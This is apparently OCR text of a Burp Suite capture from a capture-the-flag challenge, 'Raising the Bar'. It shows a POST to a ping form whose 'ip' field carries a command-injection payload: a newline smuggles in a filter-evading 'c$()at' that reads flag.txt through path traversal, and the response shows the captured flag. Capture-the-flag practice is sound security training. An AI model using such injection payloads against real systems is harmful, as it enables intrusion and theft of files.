 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: rsxc.no:9009
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://rsxc.no:9009
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
0 Referer: http://rsxc.no:9009/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 ip=127.0.0.1%0ac$()at<./../../../flag.txt
Response
Pretty Raw Hex Render \n
5 Vary: Accept-Encoding
6 Content-Length: 382
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
Raising the Bar
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
Raising the Bar
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <pre class='output'>
RSXC{I_SEE_YOU_BYPASSED_THE_EXTRA_LIMITATIONS_GREAT_WORK!}
23 </pre>
</body>
24 </html>
25